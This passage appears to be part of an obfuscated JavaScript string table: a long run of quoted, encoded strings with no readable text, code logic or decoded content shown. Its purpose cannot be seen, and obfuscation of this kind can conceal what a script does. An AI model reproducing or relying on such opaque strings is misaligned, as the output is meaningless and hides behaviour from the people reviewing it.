Y','mfLUtenKmLeYC3LLvwXdwtfoEeP5D25wELzivevkDgiW','ngj6rJfwEwnZsJfJm2ryvLHvrxbRvevKweP5D25Jrxn3','mNrXzdfOs1KXuNHkExDUvJa5vgnUuM1sr29UtenKwe5i','txDorMDUs1n0teTeqJrnv05OtenKBfLvAdnkEwTYu3LN','zfHvvxnUtenKnK9hDezKr0ztwtfsweP5D25wmdH4uw1S','y3blmhnVtuHNELLutxnkmJfxtxLrBKTtDeXlrei0tvrR','tvn3BMvtvtjnq2nWsZbZB01izZbzBuLZsJb4tLPTsw5l','D2vevMPzAxDUv2ToEfzty3blmhnVtuHNme1etxnkmuzV','sZbZB01izZjAAKvZsJi4Egjxww5lu3rms0rcne0Ywtjm','tvHnngj5ow1Ju2nZsJfKuLmWsLHuEMXXvNPwseP5D25w','BMnfAevwrMmYuM1osfj5y3nkm2rzt0zACfuYDevkExDU','AxDUzvnvmK1dy3blmhnVtuHNm01QtxnkmwC1tJnRBKTt','A3jtEwD3zurJnfLPD25yvwriyMLJCeSWC29nsgCZtKrb','vwriyMLJCeSWC29nsgCZt0DrC0OYowryBuLUs1n0teTe','yLDRBLHumdLqwfz1wKDwBwfxnwXAq2W3zg1gEuLhutLA','s1n0teTeqJromK5OtenKwvzUvLLkEwTYu3LND2verMLA','zwK5qMnty3nkmwrttJjouu9houHJvK5YtNLJC0OXzfbs','z3LoBvvZsJnRBe5Qqw5lu3rms0rcne0YtxPmq2q1sLrz','D25Av0zjzhLJCeSWC29nsgCYtwPfC0P6uMTtrKvUs1n0','zfHovZr2uKzOB1PfEeHkExDUyuzWt1PfBfrImNryvuCW','tenKqLiYwLHzmK5usNL3BLeWtNjtrvjVywPrBKXdzfHo','C0OZzdnIvxqWvtj0ruP5D25KAZflwtbSvgeYmw1wEwnZ','AfHvvwnUtenKwfvSsMTvsfzRwtfvngf6z25mq2qXutj0','v0rRm2vty3blmhnVtuHNELL6qxnkmLzOu0HJBKTtDeXl','sfLZzunSn2nTvJbKweP1suHnB2rdEdfmsfLZzunRn2zt','ne56ttjmq2rHutngvKP5A3jtEwD3zurfne5PD25yvMXj','s0rcne5TtMPmq2rSzenot0P5A3jtEwD3zursAu1PD25r','m2SXt0C4BKTtDeXlrei0tKroAeXdzfbxBw9WsNLRCLn5','EwTYu3LND2vewxPoAxDUuvzSBMjdy3blmhnVtuHNmLPu','EeP5D25wELzjtLHSvgiWEfHumdHUtenKm09hDe9IA05Y','zfbkExDUy2Pot1KWBerHEKjXvNLJC0OXyZbvmKPyvdbW','tenKC01vvLLkEwXKufDAmwjTtJbHvZL1s0HnC2rdEdfm','m0y1vJfcweP5D25Im1jHwKv4rgeYCfHoBwTUtenKAMnv','mhnVtuHNm1LQtxnkmtfiuJi0BKTtDeXlrei0tKrNm0Xd','CeSWC29nsgD6wKrNC0OWEe5ABuLUs1n0teTeqJrnEMXS','rgC1tvnJCeSWC29nsgCZwwPvC0OYvMHtsgnUs1n4BvCW','rfjzsNLRCLn5z3DLrfL6wML3BLCXy3bAAwnWsZbZB01i','sJbkrK0Yrw5lu3rms0rcne16wtnmq2q1tLrODKP5A3jt','u3PODLn5y3nkmwmYuZnODveYow1Lru5YtvzJmK4YuLjp','uvfuB1u','z3LoAKLZsJj0qq','BLjfAdrzmduXuKC4BKXdzfHor2XszdboDLnhEgHkExDU','DuTitxnKq2W3y21wmgrysNvjse1VzenRn2ztEg1xmhnV','EwTYu3LND2vewMXoExDUyLzzEKPdy3blmhnVtuHNmu5Q','mhnVtuHNme5xuxnkmND4uLzNBKTtDeXlrei0txPbD0Xd','uNfOuey','BKXdzhPuBKjQuZiXCK5xAhHkExDUwM5ACfzxnurHm1fU','mdKWwta0ngiYuJfvmNrcsNL3BLyXqJfwvMrqy2Pswe4W','zhHxrwHisNLRCLn5z3DLrgmWtNL3BK1xouTJAwnWsZbZ','uKLuwfjQvgPOCLL5y3nkmwrsverAwfvxBePwmdLSsNL3','BgHkvNPKmuP5D25wmuPlwtbNngiZzevvmNq2sNL3BLz6','wJjrmNrXsNL3BLyXrtvlmLe0yJa1wfvxrw5mq2ryvvCX','mefRtLnJCeSWC29nsgD5tLrjC0OZA2XoAKfUs1n0teTe','ufDAmwjTtJbHvZL1s0DVCguYBg1lq0zdyJi5C1PxrNvl','uwrhtKXwmMTUtenKwe5isKvwmuPOwLvoseP5D25wEMry','shbzsNLRCLn5z3DLrePTtvn3BMnyBe9HEwnWsZbZB01i','CLf5y3nkm2m0yNPoq01QtMTur0vUtenKEe0WzfbJmu5Y','wKfoq2nWsZbZB01iz3LAAMTZsJf0weTxww5lu3rms0rc','B2jQzwn0','mNqZvJfcr1KXuNLsEwnZsJfKugnSuKnvmNrluKvJBKXd','rwH0yJjvBKXdzfHvBvjRuNPkr1KXrtrHmfLUtenKCe1i','sgCZww1vC0OXC2HJmNDUs1n0teTeqJrnBuPQtenKne1d','muP5D25LBtfYuLzKuwjhtK9Jv1vUtenKwe56Be9KrgHY','EfDfAeHkEwTYu3LND2veyZnAq3DUuvzSBMjdy3blmhnV','rei0tKrvEeXdze1uv1PPsNLRCLn5z3DLre0Xtvn3BLHQ','muzjv0Hcm1PyB25mq2q1vgTKBfeYmxjHu2nZsJfJmfqY','C25lu3rms0rcne1Tttrmq2r2tvCXBuP5A3jtEwD3zurz','ng9Lq3G1teHVC1ftEenmru1ZuKnSn2rTrNLjr0v5ufzV','u21fBKXdzdrKA2HPvJa5vgfPy3nkmwrtwvDAwfvTwMHw','mdLHwKzkDgeWzg9prZLvvNPwrvjdy3nkmwmYwLDowfve','EfPutxnkEK5Wv1nfBKTtDeXlrei0tMPwAuXdzhrjmLL3','qw9Hq2nWsZbZB01iz3LoBvLZsJfrne9urw5lu3rms0rc','DMr5EdjxmuLVtuHNme5hwxnkmve0t1rfBKTwmhbqm2rW','EwD3zurJEfPtD25xmwnWwMLJCeSWC29nsgD6wLDfC0OY','zfHovKPRvuvJBKXdzfHortLevJfgnfPfCfrIm29UtenK','BLyXqKDArwrUuM1ov09hC3jkExDUyw5sA1KWoxLvrZbU','ne9urw5lu3rms0rcne56qtvmq2rIsvHoC0P5A3jtEwD3','s1rxEgTtwfPWsNL3BMvTmxzmm2D3zuDovfLty3nkmwrt','teTeqJrnmLL5tenKuu9hzhrkEwTYu3LND2vezgLoExDU','mxjLA05eyNPbBKXdzhzJmujPvNPwB1KXwNHkExDUvJfc','tKDzC0OZvtnwAuvUs1n0teTeqJroBuv3tenKzfDvAezk','utiXDMjiBdfLr05pwvnJC0OWuKrHmwX5v25OALzyrw5m','C25LvKjpvKDOuuOXmhbmr3m5ywXZBMrhvNPKq2rKs0Hs','tLHor3HQuZbJBKXdzfHovtLduwToDMnSyZbuEwnZsJfJ','uZiXCMqYCgHkExDUvJa5wfnvuK9pu3nUtenKC1LQzgTt','DwjxDeLArMXdwKvWAeP5D25Ar0z3wtfws1resw5mq2ry','AveZuMTzmvz4sNL3BLfwCeTArKe0yJfgwe5Rog5mq2ry','rfL4t1n3BLPgz2PJEwnWsZbZB01izZbomLfZsJaXnwfQ','tenJEMfwA2HkEwTYu3LND2veuxPzExDUwfzSsvjty3bl','vMfvBu5oyZjznuP5D25IEKjjyLvvngiXAdjIvZLgyLrO','qJrnvgXTtenKuvngvNPkEwTYu3LND2veuxDnu3DUytbb','rM9HEwTUs1n0teTeqJrnELu1tenJEvjUttrkEwTYu3LN','mxnTwtjRBKTtDeXlrei0tM1AA0Xdzgrsmgr1sNLRCLn5','Eu9dD25JvxbsuxLJCeSWC29nsgD5tLDzC0P6rNztBKLU','vMfArtvOsNL3BLyXqKvuA0zeytjWrLLty3nkmwrry2Ps','yKrgrLDdy3blmhnVtuHNEe9eA3nkELjRu0zfBKTtDeXl','oxfwmuPWsNL3BMrSChfrBwXHuxLJC0OYnwPur2XytM14','u3rms0rcne5QvMXmq2rlywPAq0P5A3jtEwD3zurJmu5P','u3rms0rcne56wMPmq2rmtKzcquP5A3jtEwD3zursBu5d','DdLJBvyWzfHkDuLhB29Kr2HWyZfZBMjwtLHuA3rfsJeX','q2rgzdfkALzStNjLBuz4sNL3BMrwChLHBu4WzvnJC0OZ','zeThrMjkm05VyvDAmeOXmg9lu2S3zLGXouTgohDLrev5','turNC0OXqtrAmJbUs1n0teTeqJroAKPTtenKC01vvLLk','AvvTuK1zu2nZsJfKu1LxAdvuBef6sNL3BLyXrxDwm0z0','EJb3zurbC2jemtbHr2X6v3LKDfuXze9tmffUwfzZBMjh','zg1gEuLgohDLrev5tvrzme5QBgXqvNnUvJfgAeSZAfrI','me13tKzNBKTtDeXlrei0tLDrnuXdzffpr2r0sNLRCLn5','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','mLPyy25mq2rytLvsmMrvtNzHBMXysNL3BLz6zhrKvMrr','DeXlrei0twPsAeXdzeTHALPdsNLRCLn5z3DLre16wwL3','tenKmLLuzgTtBe52vezJmLz5y3nkmwmYyLD4r1eYoxzw','CeSWC29nsgD6tNPrC0OXwNfwvfLUs1n0teTeqJrnBvuZ','z3DLrfjPtLn3BLveAg5Iu2nWsZbZB01iz3PnAMDZsNPK','sLnArwC0yJbKwe5Tmg5mq2ryvvHAtgfhAgHpq2nZsJfJ','vNLJC0OXzffAr05luti4DLyXsJzzEwnZsJfKu1qXrLHv','ChfoA0LUs1n0teTeqJroEMn5tenKufDTB3bkEwTYu3LN','DMfUsKHkExDUzfvoCLKXzfbrBu5my1zJBKXdzfHumujY','mLz4uNLJC0OXzfnIr05tuti5q1yXsJjKEwnZsJfJm1zf','oxbHmwC1tMLJC0OZtMLKr05tzdi1C0P5D25LvZfYuLzK','mJqWmdi5wNzLAKjM','vw5mq2ryvdbAALmXtNzurMrsvuHzBKXdzfHvvej4zgTo','vgH2yLzJm1v5y3nkmwrqvJjoqK1TCezkExDUvJfjD1KZ','r0P5A3jtEwD3zurzD01tD25Av0zjzhLJCeSWC29nsgCW','rLjRy1CXCMqWsMHkExDUvNPvngfiuKrImdvytLvZBKXd','BgDUs1n0teTeqJroBvK1tenJEMfwA2HkEwTYu3LND2ve','DeLrvK5YvvvkAeP5D25wmuzSvJfKu1zTuLDprZKWsNL3','DK1xBg1rBvjiy1nJC0OWvJjnrte1yLD0seP5D25IAZr3','y3nkmwmXt0romK9hotrIm0vUtenKwfvvAejHBtf2uLzK','wePSyw0WBKXdzfHvvLPQvxPODLPUttrHmKvUtenKwe5S','v1C1ywjwCfbkExDUvJfcwfiWwM5AweLUtenKwe5ystbr','uti5BwiWy25mq2ryvw1kwfz6wJzAmePOsNL3BLz6zhHJ','zZboAKfZsJbzD2vPww5lu3rms0rcne5xtM1mq2rYuunr','q1jutMHkEwTYvvnND2veutfzAxDUvuvOvMn5y3byu2G2','mwmZt1zSwfvfDhfrBuvUtenKwfvhCfLzvK52v0zKuLj5','BLv6wta5seP5D25wELPqu0zKue0YuKHvmJLWsNL3BLyW','sMLJCeSWC29nsgCYwM1fC0OZA21JrvLUs1n0teTeqJrn','m1PytLHRBKXdzdvrmNryyLzoCLOXyZnHu2nZsJjKrgeY','sJfKuMnvuNHuv0z0sNL3BMvvnvDzmgH0ytfkCLz5y3nk','BvzPtenKEfDfAeHkEwTYu3LND2veuMXpq3DUzvnvmK1d','zurvEK1PD25nmMXAsvnJCeSWC29nsgD6txPvC0P6rJbL','muK0sNL3BMrgBZnzmhqYtLzNBKXdzfHvsejRvvHKA1KX','mM1yzw5Rsq','ALrurKTArLf3t0nJC0OXyZbrm2ryvhK5A1virJfkExDU','BKXdzfHum1L2uKzSD1PfAgTIAKvUtenKnLPUrKjsvgHY','sw5lu3rms0rcne5QAg1mq2rduLroAeP5A3jtEwD3zurn','DeXlrei0twPsAuXdzgjjwe5ZsNLRCLn5z3DLrfzOt1n3','EdfnmLjiutj0vfyXsNbkExDUvJfcuvzwzfjprKO2wvnJ','Ce8ZmhnHvNnUy0HkDMrhotbLwejSsJeXyKOWoxvtr0zt','C29nsgD5tw1fC0OWowfHAwTUs1n0teTeqJrnBuuYtenK','ne5Qrtbmq2mYvdbonuP5A3jtEwD3zurJD1LtD25nmMXA','D2vevxHzAxDUv2ToEfzty3blmhnVtuHNme1uz3nkmwHx','u1rODLjPy3nkmMXjtJjov1iYCfzkExDUvJa5A1KXuNrH','C25mq2rYttjgywjuAhjvAwnZsJbAsvnTtK5nrezPsNL3','vtj0ALfyrw5mq2r2ttjSnfLuAhjnEwnZsJjZEMnwBdrs','v1KXtMHkExDUvNPznwritNHJr1jry1nJC0OZBerHmvje','yJi0B0TyDdjzweLNy3OWAeLwDgrpm0PSzeHwEwjPqM1K','qwTou2nWsZbZB01izZnoAKLZsNPoCfDtrw5lu3rms0rc','sNLRCLn5z3DLrePQtLn3BK1xouTJAwnWsZbZB01izZno','v1eWtenKtMvxBZvkEwTYu3LND2vettjoAxDUzfrKv0Lt','z3DLrfL4txL3BG','BK5RourLu2nWsZbZB01izZfoEMTZsJfWrgnwvw5lu3rm','rgG2t0C4D2mXy25mq2ryvdb0ALjRDerLq2nZsJfKuLiW','y2HHCKnVzgvbDa','DfzKv0O0wtfoseP5D25wmdLzvdfKufDTuKPIv3rVsNL3','rfuZwvn3BMvtwNDsAwnWsZbZB01izZnorfLZsJbZmfvf','Bha1wtfKu2fuBdftEK5QuJfKreP5D25wmuiXuLzKuwfS','BgvUz3rO','tKXIme4WvhLJC0OZuJrKveiZyLD0vKP5D25wELPetwTo','D2vertrAAxDUvZfJCfPPy3blmhnVtuHNmK5TtxnkmezA','mgH4sNL3BMqXB3PzmgHSyMXjBKXdzgTzmfPRvvCXCK1w','s0rcne5xsxDmq2rIvNLSBuP5A3jtEwD3zurwBvL5D25y','rxnkmwXTvfDrBKTtDeXlrei0tLDjnuXdzfjHr3nWsNLR','s0rcne5hvMHmq2rsyuDZCeP5A3jtEwD3zurrme9dD25r','Bvz0ytnAD09hohLwELv6wKzos1zhvNDpr3rrsNL3BMfv','vZbAzfD6qJrnrJbWteHWyLjSmwjnsgD4wfnRCgnTvJbK','wKnKzeTfmwHKr2HIsJnkAgjTuNzIu2rKs0nRCeTtEhnq','stjzD0P5A3jtEwD3zurzm1LtD25ArMDQy3LJCeSWC29n','txPJC0OXmvPtrvvUs1n0teTeqJrnAMHOtenKr01iB21k','sJjwAfniy25lu3rms0rcne5uqtnmq2rKuJbKDuP5A3jt','CeSWC29nsgCYtJjrC0P6sKDJEMDUs1n0teTeqJrovgS1','zfzJmgjty3nkmLj4zuDosvDfuLfkExDUvNPwuwmZzerH','rgiZvLHovxnUtenKwfvxvNHwmdLhwKvOrgiZuw5mq2qZ','vdnvBKXdzdnvmNrywxPOCMeXyZjuEwnZsJfKuLzesNDI','refUsZj4yKOYtM9zwePeyJjsBffyuw5yu2GXs1zZBMrh','mfHtDhrxEwrQyuDgEveYowTAvuyWsJeWB2rdvNrxEwrZ','u3LND2verMXAq3DUwgPAqu5dy3blmhnVtuHNEfPhvxnk','rMTArKjeyxL0mLuYCZfwEMrpwKu5weP5D25sA052v0vg','u3rms0rcne5eqxLmq2rKuJbKDuP5A3jtEwD3zursBe1t','tenKCfnxwKjwELeZwta5weP5D25zvxrVwKu5rgeWnvHv','mwrquM1suvDUA25mq2ryvdjAELyXrtbwmwrryLnJC0OY','rfPQt1n3BLrfmw1zAwnWsZbZB01izZfoALLZsJfgB2f5','tvDgBeXdze5Lv281sNLRCLn5z3DLreK1t0n3BLCXy3bA','vMSXs1KWBZrHm2nUtenKELDhEgPwAKjzyKnJC0OZzeTL','vNLJC0OZBerHmMXhv0zAALngy25mq2ryvvrwuvz6wNLs','zurJmvPdD25JwgXpyxLJCeSWC29nsgD5tMPvC0OZrJvu','EwnWsZbZB01iz3LnALfZsJfWDgvRww5lu3rms0rcne16','EeP5D25wELjPyJbnngj6uJbzu2nZsJfJmLqYnvHumMHR','mfPeytfKrvLwwMPtm0vUtenKwfqWwMTtrejtwtfArgeY','v21ouveYDeTzBuvUtenKwfvhmxzwmuj5vvzJmgrty3nk','D2vewtnoExDUvfHSCu9ty3byvdfUvZaWB01iz3LorefZ','mKvUtenKwfvxsLrHmhH0yLnJC0OZwtrHmhbyvvrKALvS','BLzfB2PoAwnWsZbZB01izZbpr0LZsJfbnfOYmg5lu3rm','D2vesxnnsgCYtteWC1D6qJrnq3D3zurAALHtA3nju0y0','vtj0tuP5D25LAKf2wtb0rgeYmxbzu2nZsJfJm2jQvJfr','sMrmAxrIweHNEu4ZEgnLreL5wfrZl1Hiz3Lnq3a5sNP0','t0n3BMnwAeLsEwnWsZbZB01izZbzALLZsJbZmfvfqw5l','sJngELrTtKLushbOsNL3BMmWzerKrMrsvg1ssvLty3nk','EtLyvuzJBKXdzg1tBvjQvKHowvDPy3nkmwrryKDouLeY','uKLuBKjQvtboCG','qKDJu2nZsJnkBgvRAfHvsez5sNL3BLfyAgXmm2X0yti0','m1PPD25IvLL6sKnJCeSWC29nsgD5t1DfC0OXqtrAmJbU','EvLQwxnkmJbQwMPbBKTtDeXlrei0twPND0Xdzernrfjz','z3DLrfzRwxL3BMnwAeLsEwnWsZbZB01izZnnmLfZsJj0','AKzPtenKq1jutMHkEwTYu3LND2vey3DnAxDUv0zAmvDd','y2POrgfStNjxq2nZsJnrngeXAdznEMXTsNL3BLyXrK1n','EwTYu3LND2vetMLzAxDUwgPAqu5dy3blmhnVtuHNmK0Y','sfPTy3POCLPyvLHkExDUwvzoDK0XyZfAr1jnzg1WvvyX','zgrxvwHgsNLRCeT5mxDzweP6wLvSDwrdAeTlrei0tvDz','z3PnvevZsJfWrgnwvw5lu3rms0rcne1xsxDmq2rnvfDA','sNLRC1PSDeXlrei0txPJEuXdzfbxBw9WsNLSzfbxwJfI','zfbwBu5pvg5sA1ruqKXkExDUyw5ku1KWAdbvrKLUtenK','EwTYu3LND2vesMXnExDUvurOBMjty3blmhnVtuHNmu56','zfbuvMrsv21suu9hodnkExDUvJfcvwfUtLrHmuiXwvnJ','rNjpr3rXsNL3BMvUzZbKA1PeyxK4BKXdzerxwgXZy0zo','rvjdy3nkmwrqv21ot2jxoxPrmJfYyvnJC0OZsM5zA2ry','sJfACvzuww5lu3rms0rcne5Twtfmq2rduLroAeP5A3jt','v1PowKnJCeSWC29nsgD6tKrnC0OZrKTvvu1Us1n0teTe','Au1PD25vrgHUyLnJCeSWC29nsgD5tuDvC0OYowryBuLU','mu5wzffzBxrytJbZBKXdzfHoBgHgzurODK5UBhHkExDU','wfr6vKHwmui1tMXKuwrty3nkmwrtvg1ot1eYodbwmdLn','q3DUvurOBMjty3byu2GWzvHcBgiYwwDAmNH2ww1gC0Xi','nvuYCZrLA2nUtenKEe9houzrwgD6wta1EeP5D25IvgHY','sZbZB01izZnpv0LZsJi4Egjxww5lu3rms0rcne5usxPm','qxDmq2rxywXvmKP5A3jtEwD3zurvD01dD25Lu1P3uMLJ','m0XdzdfomvLOsNLRCLn5z3DLrgn4wwL3BLCXy3bAAwnW','we5eAZvwmdG0tM5wseP5D25wmujvyM1OB2vxD25mq2ry','muzeyM5KBfPxmg5mq2rytKznEwvwtNzLBtv4sNL3BMeY','DeXlrei0ttjjm0Xdze5Lv281sNLRCLn5z3DLrfL6t0n3','rfjOwKn3BLzfB2PoAwnWsZbZB01iz3HAv0vZsJfACvzu','AhbJvKPRu0HfBKXdzhHJm0z2vJa5v1PgtLHkExDUuKCX','rw5mq2ryvvrOqMrStNzwwhb4sNL3BMfvC3DrBuPuyxPn','zgjwu2D3zurrEK55D25KvgrxsvnJCfHtAdzmruvWtZmW','tenKmfPiChjAwez4sNL3BMrTvtnzmhH0yxPOAfz5y3nk','vvzoDK9wzfbwr3DUtenKqMnyvtnHA05YvLnJC0OXyZnt','vxnkmePgttjfBKTtDeXlrei0tLrnEeXdzgfrm0zwsNLR','s3jgD08','rMrtuM1ovfnwtw5mq2rhu214ALvTmxzArMmZwvDwr1OZ','sgD5tvDzC0OZAZfprZHUs1yWB2fPEdbxmKuWs0rcne1T','r1iWAePtA3rnvfu1ufvgrLnvmvjwvMXKwvDwB3DnveL6','qw5lu3rms0rcne5QvM1mq2rcv1DKC0P5A3jtEwD3zurJ','weP1suHnAfbumtbpmZbZwMX0teTeqJroALe0tenKre1e','DuLhCZDMvhqYwvHjz2femw1KvZvQzeDSDMjPAhnmrZbW','vJa5q1KWmvrIEMXyvwPfDKP5D25wELL3vM5rngiWtNfz','sLHkExDUvNPAAvmZCeHrBvjrwvnJC0OZsMPLvMryvhPo','CLn5z3DLrfPStKn3BMvtwNDsAwnWsZbZB01iz3PnAMnZ','mtfLwwLJCeSWC29nsgCYtMPzC0OYuLLjm01Us1n0teTe','Au1dD25umxbXs1nJCeSWC29nsgCWtxPrC0OXC21zmMTU','wxDLAvLUs1n0teTeqJrnELL3tenKmu4XwwHkEwTYu3LN','sxPHBuzyvursreP5D25JmwH3wtfwmvjey25mq2rytMPs','weTxww5lu3rms0rcne5TuMPmq2mZuNPwsuP5A3jtEwD3','y25gDgiZrLHvrMnUtenKnfPwsMPtme5YvvDOseP5D25w','A3jtEwD3zurnmK15D25JvxbsuxLJCeSWC29nsgCYtM1f','sgCXtJjjC0P6rNztBKLUs1n0teTeqJrnv1KXtenKBfLv','t1n3BMjwwxPkq2nWwfnRC1OXDfvlrei0tKrjEuXdzhHt','uvDou1KXqxDABLLUtenKwfqZBdrJEKiXthLJC0OYuMTI','DeXlrei0tNPJEKXdzfDHBfuYsNLRCLn5z3DLrgmWwxL3','vMDUs1n0teTeqJrorgHStenKnuPUqKDkEwTYu3LND2ve','uxLJC0OZCfrHmNHyvvzkALvvzhHkExDUutfoCMvUwJnz','tuHNEK1ewxnkmtqYuurrBKTtDeXlrei0tw1oBuXdzdvk','s0rcne4Yttvmq2rlywPAq0P5A3jtEwD3zurkAK55D25L','q2rhtuHVBuP5A3jtEwD3zuroA1PtD25oAZLezvnJCeSW','rePOtvn3BLD5rNPIq2nWsZbZB01izZfzEMDZsJngnvrT','sNPgDLnUsw5lvJfIvKnND2vetMXou3DUtKDssvvty3bl','zg1tBtvwvNPKB1KWzfHkExDUwJnou1PfmdrIm0jyvvHf','qJrnEKjRtenKuMfhC3bkEwTYu3LND2vetMLAAxDUvfHS','DeXlrei0ttjfm0XdyZnsELzjsNLRCLn5z3DLreKWt0n3','sNPKse5vz25lu3rms0rcne56qMXmq2rHyLHWr0P5A3jt','m1z6wJvkExDUwvCXCMjhBdbtBvjjy1nJC0OWsLHKr1jo','mwHtAwrKvZjAze8YBg1lr2m5ufqXmwjTuMXABwX1wLDr','strmq2r2tvCXBq','nZndA21Xrge','t1nJCeSWC29nsgD4wLrJC0P6zeHovwDUs1n0teTeqJrn','u3Psuvfdy3blmhnVtuHNEu5euxnkmLjzstnnBKTtDeXl','ne5euxHmq2rmtKzcquP5A3jtEwD3zuroBfPPD25nvZLl','y3blmhnVtuHNmu5xrxnkm2D3s0DNBKTtDeXlrei0tMPj','DdzwELz0sNL3BMjustbuwfzQt0nJC0OYAerHmwHXv1vA','nZCWmdG2ugvyvhve','sNL3BMfuqtbABwHeyxPrBKXdzfHvrMD6y2ToCMeZrKHk','wfjVyvHoyKOYmvrwmdvmuKnKzfD5zhnAvZvUzeDNBLHu','CeSWC29nsgCXwvrrC0OZA2XoAKfUs1n0teTeqJroALPR','Efjwz25lvJbZsJjJBKTuDhLAwfiXy200z1OXDfvlrei0','y3LOmeTuDdLmr1PIu3LND2vesMPpu3DUy1zOsvj5y3by','BLz6vLLHBgmYzg5wwe5Trw5mq2ryvvDsA1nivKnzmdve','yZfnwgXyvuHwCLjfy25mq2rgt0C5CwvRD3zzmhHisNL3','teTeqJroALjPtenKzu5RqtbkEwTYu3LND2veutrpu3DU','muzmzg5gB1vfng5mq2ryvwK5ALrxmxjAwfz0yJfRBKXd','vwriyMLJCeSWC29nsgCXwM1jC0OXwNfwvfLUs1n0teTe','sgCZtw1vC0OWEe5ABuLUs1n0teTeqJror015tenKtMvx','sfjVyvHoyKOZsLbIr2HzvfnKzfbtzgnLrfzQzhL0y2ve','Bdfsvu5Yv0DgseP5D25wmuL2wta4ngiXwJnrmNmXsNL3','rfv4tLn3BLHwBeLsu2nWsZbZB01izZbnEKLZsJjwAfni','wLvJBKXdzfHvAMH0zvHvmfr5y3nkmwrtyKDotgjxoujw','sZbZB01izZjAr0LZsJiXv015uw5lu3rms0rcne5Trtjm','CfPPAdflwhqYwvHjz2vemtfxmhDVtuHNme5hrxnkEKz2','tMPjmeXdzfLwBLzzsNLRCLn5z3DLrfK1tML3BLPxrKLK','rw5mq2rVwM1SwLLvtNjAAwnZsJfJme1wzenprZL5uLHf','teTeqJrnELKWtenKBfLvAdnkEwTYu3LND2veyZvpu3DU','mZeYndu3DLD3wuDQ','ou8YBgjkm0j5yJnsDMriBhDAu2rKv3LKq1rUrLnrmuvU','BvCWC29nsgCXtLrNC0OXuKTjELLUs1yWovPUvNvzm1jW','vJfbnvnTwNrIm0PyvdbZBKXdzfHvvLjnvNPswveZtMHk','zurnme9dD25AwffQvgLJCeSWC29nsgCWwMPnC0P6zeHo','q2rqv21VCeP5A3jtEwD3zurnnu5dD25wrgC1tvnJCeSW','CfyXqNnArwr5t0nJC0OZvKHHv0PyvwPoA1iXy25mq2r5','BvLtD25or1jjvvnJCeSWC29nsgD6t0DjC0P6rNztBKLU','qNPlsffZzfn4mKXiz3nLu3G2tevfC1fPEermrvfWtZmW','qJrnq3D3zurbCfCXB29nsgD6tKDvC0OXzZvom2TUs1yW','rxnkEKPhy3PNBKTtDeXlrei0twPnEeXdzgfrm0zwsNLR','sZbZB01iz3Lore1ZsJj0quPevw5lu3rms0rcne5TtMHm','nwLkEwTYu3LND2vevtjpu3DUvdfWCuTty3blmhnVtuHN','sNLRCLn5z3DLrff6tLn3BLzezZvnu2nWsZbZB01izZjA','s1n0teTeqJroAMC0tenJEMfwA2HkEwTYu3LND2vewtnp','mMXfy1nJC0OYsxDrm1jZutj0ruP5D25sru5Ytw5kBvrh','wxL3BLryBhfpu2nWsZbZB01izZfpvgnZsJbkrK0Yrw5l','A3jtEwD3zurJnfLtD25xEuz6yKnJCeSWC29nsgCYtxPn','s0rcne5TuM1mq2q0tunOB0P5Bgrlr2DZzeDOCgn5Eg1K','q2nZsJfJm2fyrLHvrKPRvMPODLrty3nkmwmWywPAmu9h','tenJmfPfAfjkEwTYu3LND2vettbzAxDUvfHSCu9ty3bl','z3DLrff3tKn3BK5huKLvu2nWsZbZB01izZbpr1fZsJnR','tKrvmK56zZvlEtG5sNP0mLLyswDHEJbUsNP0BwiZsw9K','mJm5nJe1B0HqyMv6','Aff5y3nkmwrtt1roCK9howPwmdL0sNL3BLz6vNHoBNbu','zurjm055D25IEKz0wMLJCeSWC29nsgCZtw1nC0OYowry','y3nkmwrquKDsDu9hourwmujWsNL3BLz6vNvtA050yJjW','z3PAvevZsJfSBvrxuw5lu3rms0rcne1xsMLmq2r4zvu1','CeP5D25HsgH4wLDsDgeYz25mq2ryvvrgqLyXrtrnsfzO','mwjgy25mq2ryvhPNm2rQAhzosfz4sNL3BLyXqM9zmhbS','AuiXufC1mwjhD3nLrhq5zLrWBwrxnwPKr2X2yMLNCguZ','CK1hBhrHm1zytJjRBKXdzfHvv0zlzg1KmLPdy3nkmwrt','C0P6sKDJEMDUs1n0teTeqJromKzPtenKzfiWzhvkEwTY','t1rfBKTtDeXlrei0twPJnuXdzhnnvvzzsNLRCLn5z3DL','zZjpre1ZsJj0quPevw5lu3rms0rcne56wtrmq2rIsvHo','uLnzmuz4sNL3BLyXsJzwsgruyxPSrfz5y3nkmMXuyxPo','BLPytM1RBKXdzg5AA3q0wvvoCLLPy3nkmwmXyMTkEe9h','wta1Avr5y3nkmwmXvKDsmveYDhnAr0vUtenKCLuYDg9s','tLHvBfPRu1zoDKT5y3nkmwrrvda1q1PuuLrkExDUvJa5','zurJEK5tD25IvLL6sKnJCeSWC29nsgCWtxPfC0OXC2HJ','mwHkExDUutfoCLDRtKPnmK5uuNLJC0OXzffAr05qvti5','zNvUy3rPB24','D25rEKeWv0nJCeSWC29nsgCZtvrfC0OXzZvom2TUs1n0','uxnkEKPhy3PNBKTtDeXlrei0tKrfmeXdzensve5OsNLR','wNLuwfL6sNL3BLyWouHpwfjVv0rnBKXdzg1ABKzuyM0X','EeXdyZnsELzjsNLRCeTUqMHJBK5Su1C1meTfB29nsgCW','BKTtDeXlrei0tNPKAKXdzeXorKjbsNLRCLn5z3DLreKZ','uxLmq2rIvNLSBuP5A3jtEwD3zurjmK1dD25JvMHjuNLJ','t0rREeP5A3jtEwD3zurwBu1tD25wrw9QtMLJCeSWC29n','BgnUtenKC2nwAe9wELPVwtb0AeP5D25HrMrRwKzsrgeZ','r3q2uLzJBKXdzgLvmNrQwKvOB1PfmvHkExDUy2TSv1Pf','u0nJCeSWC29nsgD6tvrnC0OXmvPtrvvUs1n0teTeqJro','vZvQzeDSDMjPAdbmsfvWztnAAgnPqJjqwe0VwM5wDvKZ','DeXlrei0twPgAeXdzeTHALPdsNLRCLn5z3DLrfjPwxL3','vJbjmdrUs1n0ta','u3rms0rcne1xutrmq2q1tLrODKP5A3jtEwD3zurfnfPd','rdfTzfC1AMrhBhzIAwDWztnAAgnPqLrqvKLZu1qXDvPy','mte5mZf3rvf1Bgi','sJi5zfHTsw5lu3rms0rcne5Trtnmq2q1tLrODKP5A3jt','qKrArMrqy1nJC0OXzfjsBu5tyLC5nLyXsNLKEwnZsJfJ','C2fwC25JseP2zeC5mgvyqMXkmtfIsJnkyweWtKzvq2rK','wKzkALn5y3nkmKv3vtbSDe9hDeTkExDUvNPwEfmXzfjv','BKXdzfHum0zVvJffnvrgyZnvEwnZsJfKu1v6zdnAm1v6','AfL5D25uwgXXt1nJCeSWC29nsgD4wL